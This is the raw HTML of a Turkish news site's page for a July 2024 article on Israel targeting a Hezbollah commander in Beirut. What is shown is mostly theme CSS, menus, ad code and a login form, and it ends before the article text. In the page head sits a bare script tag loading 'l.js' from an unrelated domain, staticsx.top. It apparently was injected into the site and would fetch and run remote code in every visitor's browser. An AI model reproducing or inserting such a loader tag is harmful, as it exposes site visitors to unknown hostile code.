        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/lubnan/",
                    "name": "Lübnan"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/",
                    "name": "İsrail Beyrut’ta Hizbullah komutanını hedef aldı"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-5357 single-format-standard td-standard-pack israil-beyrutta-hizbullah-komutanini-hedef-aldi global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Lübnan" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">İsrail Beyrut’ta Hizbullah komutanını hedef aldı</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-5357" class="post-5357 post type-post status-publish format-standard has-post-thumbnail category-lubnan" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li></ul><header class="td-post-title"><h1 class="entry-title">İsrail Beyrut’ta Hizbullah komutanını hedef aldı</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-31T06:59:03+00:00" >Temmuz 31, 2024</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
